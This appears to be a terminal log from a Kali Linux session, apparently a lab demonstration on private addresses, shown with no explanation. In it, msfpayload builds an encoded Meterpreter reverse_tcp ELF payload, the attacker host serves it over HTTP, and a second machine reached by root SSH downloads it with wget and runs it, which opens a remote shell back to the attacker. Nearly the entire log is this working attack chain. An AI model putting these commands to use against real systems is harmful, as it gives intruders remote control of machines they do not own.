 root@kali:~# msfpayload linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=8080 R | msfencode -t elf -o shell
[*] x86/shikata_ga_nai succeeded with size 98 (iteration=1)
root@kali:~# ls | grep shell
shell
root@kali:~# cp shell /var/www/
root@kali:~# ssh 192.168.1.104
root@192.168.1.104's password:
Last login: Thu Aug  7 07:40:54 2014 from 192.168.1.105
[root@localhost ~]# wget http://192.168.1.105/shell
--2014-08-07 07:43:15--  http://192.168.1.105/shell
Connecting to 192.168.1.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182
Saving to: `shell'
100%[======================================================================================================>] 182         --.-K/s   in 0s
2014-08-07 07:43:15 (31.5 MB/s) - `shell' saved [182/182]
[root@localhost ~]# ls
Desktop  shell
[root@localhost ~]# chmod +x shell
[root@localhost ~]# ./shell &
[1] 6246
[root@localhost ~]#